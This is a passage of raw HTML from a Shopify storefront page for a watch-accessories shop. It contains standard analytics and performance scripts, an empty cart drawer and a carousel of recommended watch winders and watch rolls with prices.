      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.phigora.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.3.min.js"
  data-application="storefront-renderer"
  data-shop-id="8249180196"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="169796501751"
  data-theme-name="Dawn"
  data-theme-version="15.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.phigora.com/api/collect"
></script>
</head>

  <body class="product gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    
<div id="shopify-section-cart-drawer" class="shopify-section">

<link href="//www.phigora.com/cdn/shop/t/46/assets/quantity-popover.css?v=160630540099520878331750357880" rel="stylesheet" type="text/css" media="all" />
<link href="//www.phigora.com/cdn/shop/t/46/assets/component-card.css?v=17969038746989048481759754141" rel="stylesheet" type="text/css" media="all" />

<script src="//www.phigora.com/cdn/shop/t/46/assets/cart.js?v=63602164347616452661765348358" defer="defer"></script>
<script src="//www.phigora.com/cdn/shop/t/46/assets/quantity-popover.js?v=987015268078116491750357880" defer="defer"></script>

<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner gradient color-scheme-1"
      role="dialog"
      aria-modal="true"
      aria-label="Your Cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
              </button>
              <a href="/collections/all" class="button">
                Continue shopping
              </a><p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="/account/login" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Your Cart</h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-close" viewBox="0 0 18 17"><path fill="currentColor" d="M.865 15.978a.5.5 0 0 0 .707.707l7.433-7.431 7.579 7.282a.501.501 0 0 0 .846-.37.5.5 0 0 0-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 1 0-.707-.708L8.991 7.853 1.413.573a.5.5 0 1 0-.693.72l7.563 7.268z"/></svg>
</span>
        </button>
      </div>
      <cart-drawer-items
        
          class=" is-empty"
        
      >
        <form
          action="/cart"
          id="CartDrawer-Form"
          class="cart__contents cart-drawer__form"
          method="post"
        >
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
            <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
              Loading...
            </p>
          </div>
          <div id="CartDrawer-CartErrors" role="alert"></div>
        </form>
        <div id="drawer-cart-recommendations">
          <style>
    drawer-recommendations .block-title {
        margin: 2rem 0 1.5rem;
    }
    drawer-recommendations .grid {
        flex-wrap: nowrap;
        overflow: auto;
        padding-bottom: 1rem;
        scrollbar-width: thin;
    }
    drawer-recommendations .card {
        gap: 10px;
    }
    .card .recommendation__content .quick-add__submit {
        margin: 0 !important;
        padding: 0px 12.5px;
        font-size: 10px;
        transition: all .3s ease-in-out;
    }
    .card .recommendation__content .quick-add__submit:hover {
        background-color: #d97868;
    }
    .card .recommendation-title {
        font-weight: 400;
        margin-bottom: 0;
        text-overflow: ellipsis;
        overflow: hidden;
        white-space: nowrap;
    }
    .card .recommendation__content > * {
        margin: 0;
        margin-bottom: 1rem;
    }
</style>







<drawer-recommendations>
    
        <h3 class="block-title">
            You may also like
        </h3>
        <div
          id="Sliders-cart-drawer"
          class="grid product-grid grid--3-col"
          role="list"
        >
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/phigora-x-bergeon-watch-care-kit-premium-travel-set-for-watch-maintenance-888707.jpg?v=1753809818&width=165 165w,//www.phigora.com/cdn/shop/files/phigora-x-bergeon-watch-care-kit-premium-travel-set-for-watch-maintenance-888707.jpg?v=1753809818&width=360 360w,//www.phigora.com/cdn/shop/files/phigora-x-bergeon-watch-care-kit-premium-travel-set-for-watch-maintenance-888707.jpg?v=1753809818&width=533 533w,//www.phigora.com/cdn/shop/files/phigora-x-bergeon-watch-care-kit-premium-travel-set-for-watch-maintenance-888707.jpg?v=1753809818&width=720 720w,//www.phigora.com/cdn/shop/files/phigora-x-bergeon-watch-care-kit-premium-travel-set-for-watch-maintenance-888707.jpg?v=1753809818&width=940 940w,//www.phigora.com/cdn/shop/files/phigora-x-bergeon-watch-care-kit-premium-travel-set-for-watch-maintenance-888707.jpg?v=1753809818&width=1066 1066w,//www.phigora.com/cdn/shop/files/phigora-x-bergeon-watch-care-kit-premium-travel-set-for-watch-maintenance-888707.jpg?v=1753809818 3000w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/phigora-x-bergeon-watch-care-kit-premium-travel-set-for-watch-maintenance-888707.jpg?v=1753809818&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Phigora x Bergeon Watch Care Kit – Premium Travel Set for Watch Maintenance"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="3000"
                                        height="3000"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Phigora x Bergeon Watch Care Kit – Premium Travel Set for Watch Maintenance</p>
                                <p class="recommendation-price h5">$300.00</p>
                                
                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9754365231351" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                                            type="hidden"
                                            name="id"
                                            value="49907999178999"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9754365231351-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9754365231351-submit title--9754365231351"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9754365231351" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/watch-accessories-cub-single-watch-winder-with-cover-tutti-frutti-pink-186688.jpg?v=1758312050&width=165 165w,//www.phigora.com/cdn/shop/files/watch-accessories-cub-single-watch-winder-with-cover-tutti-frutti-pink-186688.jpg?v=1758312050&width=360 360w,//www.phigora.com/cdn/shop/files/watch-accessories-cub-single-watch-winder-with-cover-tutti-frutti-pink-186688.jpg?v=1758312050&width=533 533w,//www.phigora.com/cdn/shop/files/watch-accessories-cub-single-watch-winder-with-cover-tutti-frutti-pink-186688.jpg?v=1758312050&width=720 720w,//www.phigora.com/cdn/shop/files/watch-accessories-cub-single-watch-winder-with-cover-tutti-frutti-pink-186688.jpg?v=1758312050&width=940 940w,//www.phigora.com/cdn/shop/files/watch-accessories-cub-single-watch-winder-with-cover-tutti-frutti-pink-186688.jpg?v=1758312050&width=1066 1066w,//www.phigora.com/cdn/shop/files/watch-accessories-cub-single-watch-winder-with-cover-tutti-frutti-pink-186688.jpg?v=1758312050 3000w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/watch-accessories-cub-single-watch-winder-with-cover-tutti-frutti-pink-186688.jpg?v=1758312050&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Watch Accessories -Cub Single Watch Winder with Cover - Tutti Frutti Pink"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="3000"
                                        height="3000"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Watch Accessories -Cub Single Watch Winder with Cover - Tutti Frutti Pink</p>
                                <p class="recommendation-price h5">$400.00</p>
                                
                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9791615172855" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                                            type="hidden"
                                            name="id"
                                            value="50100517175543"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9791615172855-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9791615172855-submit title--9791615172855"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9791615172855" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/earth-single-watch-roll-midnight-blue-424009.jpg?v=1756481538&width=165 165w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-midnight-blue-424009.jpg?v=1756481538&width=360 360w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-midnight-blue-424009.jpg?v=1756481538&width=533 533w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-midnight-blue-424009.jpg?v=1756481538&width=720 720w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-midnight-blue-424009.jpg?v=1756481538&width=940 940w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-midnight-blue-424009.jpg?v=1756481538&width=1066 1066w,//www.phigora.com/cdn/shop/files/earth-single-watch-roll-midnight-blue-424009.jpg?v=1756481538 3000w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/earth-single-watch-roll-midnight-blue-424009.jpg?v=1756481538&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Earth Single Watch Roll - Midnight Blue"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="3000"
                                        height="3000"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Earth Single Watch Roll - Midnight Blue</p>
                                <p class="recommendation-price h5">$100.00</p>
                                
                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9773825720567" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                                            type="hidden"
                                            name="id"
                                            value="50029451084023"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9773825720567-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9773825720567-submit title--9773825720567"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9773825720567" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-large-976093.jpg?v=1766006729&width=165 165w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-large-976093.jpg?v=1766006729&width=360 360w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-large-976093.jpg?v=1766006729&width=533 533w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-large-976093.jpg?v=1766006729&width=720 720w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-large-976093.jpg?v=1766006729&width=940 940w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-large-976093.jpg?v=1766006729&width=1066 1066w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-large-976093.jpg?v=1766006729 3000w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-large-976093.jpg?v=1766006729&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Berd Vay&#39;e Passage Through Time (Large)"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="3000"
                                        height="3000"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Berd Vay&#39;e Passage Through Time (Large)</p>
                                <p class="recommendation-price h5">$7,750.00</p>
                                
                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9866597892343" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                                            type="hidden"
                                            name="id"
                                            value="50361863405815"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9866597892343-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9866597892343-submit title--9866597892343"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9866597892343" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-small-103309.jpg?v=1766006714&width=165 165w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-small-103309.jpg?v=1766006714&width=360 360w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-small-103309.jpg?v=1766006714&width=533 533w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-small-103309.jpg?v=1766006714&width=720 720w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-small-103309.jpg?v=1766006714&width=940 940w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-small-103309.jpg?v=1766006714&width=1066 1066w,//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-small-103309.jpg?v=1766006714 3000w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/berd-vaye-passage-through-time-small-103309.jpg?v=1766006714&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Berd Vay&#39;e Passage Through Time (Small)"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="3000"
                                        height="3000"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Berd Vay&#39;e Passage Through Time (Small)</p>
                                <p class="recommendation-price h5">$3,800.00</p>
                                
                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9866573381879" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                                            type="hidden"
                                            name="id"
                                            value="50360840749303"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9866573381879-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9866573381879-submit title--9866573381879"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9866573381879" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-copper-258631.jpg?v=1763660498&width=165 165w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-copper-258631.jpg?v=1763660498&width=360 360w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-copper-258631.jpg?v=1763660498&width=533 533w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-copper-258631.jpg?v=1763660498&width=720 720w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-copper-258631.jpg?v=1763660498&width=940 940w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-copper-258631.jpg?v=1763660498&width=1066 1066w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-copper-258631.jpg?v=1763660498 3000w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-copper-258631.jpg?v=1763660498&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Axis Triple Watch Roll - Copper"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="3000"
                                        height="3000"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Axis Triple Watch Roll - Copper</p>
                                <p class="recommendation-price h5">$300.00</p>
                                
                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9847367631095" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                                            type="hidden"
                                            name="id"
                                            value="50280408285431"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9847367631095-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9847367631095-submit title--9847367631095"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9847367631095" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-powder-coat-405942.jpg?v=1763660684&width=165 165w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-powder-coat-405942.jpg?v=1763660684&width=360 360w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-powder-coat-405942.jpg?v=1763660684&width=533 533w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-powder-coat-405942.jpg?v=1763660684&width=720 720w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-powder-coat-405942.jpg?v=1763660684&width=940 940w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-powder-coat-405942.jpg?v=1763660684&width=1066 1066w,//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-powder-coat-405942.jpg?v=1763660684 3000w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/axis-triple-watch-roll-powder-coat-405942.jpg?v=1763660684&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Axis Triple Watch Roll - Powder Coat"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="3000"
                                        height="3000"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Axis Triple Watch Roll - Powder Coat</p>
                                <p class="recommendation-price h5">$300.00</p>
                                
                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9847359570167" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                                            type="hidden"
                                            name="id"
                                            value="50280397209847"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9847359570167-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9847359570167-submit title--9847359570167"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9847359570167" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-copper-157959.jpg?v=1763660522&width=165 165w,//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-copper-157959.jpg?v=1763660522&width=360 360w,//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-copper-157959.jpg?v=1763660522&width=533 533w,//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-copper-157959.jpg?v=1763660522&width=720 720w,//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-copper-157959.jpg?v=1763660522&width=940 940w,//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-copper-157959.jpg?v=1763660522&width=1066 1066w,//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-copper-157959.jpg?v=1763660522 3000w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-copper-157959.jpg?v=1763660522&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Axis 8 Piece Watch Winder - Copper"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="3000"
                                        height="3000"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Axis 8 Piece Watch Winder - Copper</p>
                                <p class="recommendation-price h5">$5,500.00</p>
                                
                                <product-form data-section-id="cart-drawer"><form method="post" action="/cart/add" id="quick-add-9847343612151" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                                            type="hidden"
                                            name="id"
                                            value="50280364146935"
                                            class="product-variant-id"
                                            
                                        >
                                        
                                            <button
                                                id="quick-add-9847343612151-submit"
                                                type="submit"
                                                name="add"
                                                class="quick-add__submit button button--full-width button--secondary"
                                                aria-haspopup="dialog"
                                                aria-labelledby="quick-add-9847343612151-submit title--9847343612151"
                                                aria-live="polite"
                                                data-sold-out-message="true"
                                                
                                                
                                            >
                                        
                                            <span>Buy now</span>
                                            <span class="sold-out-message hidden">
                                                Sold out
                                            </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>

                                            </button>
                                        <input type="hidden" name="product-id" value="9847343612151" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
                            </div>
                        </div>
                    </div>
                
            
                
                    <div class="grid__item">
                        <div class="card">
                            <div class="recommendation__image ratio" style="--ratio-percent: 100%;">
                                <div class="media media--transparent media--hover-effect" style="background: #fff;">
                                    <img
                                        srcset="//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-powder-coat-218491.jpg?v=1763660651&width=165 165w,//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-powder-coat-218491.jpg?v=1763660651&width=360 360w,//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-powder-coat-218491.jpg?v=1763660651&width=533 533w,//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-powder-coat-218491.jpg?v=1763660651&width=720 720w,//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-powder-coat-218491.jpg?v=1763660651&width=940 940w,//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-powder-coat-218491.jpg?v=1763660651&width=1066 1066w,//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-powder-coat-218491.jpg?v=1763660651 3000w
                                        "
                                        src="//www.phigora.com/cdn/shop/files/axis-8-piece-watch-winder-powder-coat-218491.jpg?v=1763660651&width=533"
                                        sizes="(min-width: 1440px) 327px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                                        alt="Axis 8 Piece Watch Winder - Powder Coat"
                                        class="motion-reduce"
                                        loading="lazy"
                                        width="3000"
                                        height="3000"
                                        style="object-fit: contain;"
                                    >
                                </div>
                            </div>
                            <div class="recommendation__content">
                                
                                
                                <p class="recommendation-title h5">Axis 8 Piece Watch Winder - Powder Coat</p>
